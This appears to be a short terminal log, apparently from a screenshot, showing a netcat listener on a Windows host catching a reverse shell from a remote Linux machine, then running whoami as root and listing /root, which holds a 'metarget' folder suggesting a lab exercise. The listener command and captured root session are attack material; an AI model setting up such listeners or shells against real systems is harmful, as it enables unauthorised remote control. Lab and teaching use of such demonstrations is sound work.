 C:\nc>
C:\nc>nc64.exe -lvvp 7777
listening on [any] 7777 ...
8.130.75.40: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [10.0.8.14] from (UNKNOWN) [8.130.75.40] 40350: NO_DATA
bash: cannot set terminal process group (2842): Inappropriate ioctl for device
bash: no job control in this shell
root@iZ0jl91v6vnx2pmehnlogwZ:~# whoami
whoami
root
root@iZ0jl91v6vnx2pmehnlogwZ:~# ls /root/
ls /root/
metarget
test.yaml
root@iZ0jl91v6vnx2pmehnlogwZ:~#